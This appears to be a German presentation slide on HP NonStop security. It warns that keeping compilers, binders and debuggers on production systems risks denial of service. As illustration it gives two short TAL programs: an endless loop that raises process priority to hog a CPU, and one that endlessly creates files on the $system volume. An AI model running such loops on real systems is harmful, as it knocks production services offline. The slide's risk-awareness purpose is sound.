 Risiko: Denial of Service 
 Compiler, Binder, Debugger auf Produktionssystem 
 TAL Beispiele: 
 corrupting a cpu 
 ?Source $system.system.extdecs0 (alter_priority_) 
Proc Test Main; 
Begin While 1 do begin alter_priority_(199); End; 
 corrupting a volume 
 ?Source $system.system.extdecs0 (file_create_) 
Proc Test Main; 
Begin String .system[0:35] := „$system“; Int Len := 7; 
While 1 do begin file_Create_(SYSTEM:36,Len); End 
 Aber, die gleichen Effekte lassen sich auch mittels 
TACL-Programmierung erreichen. 
 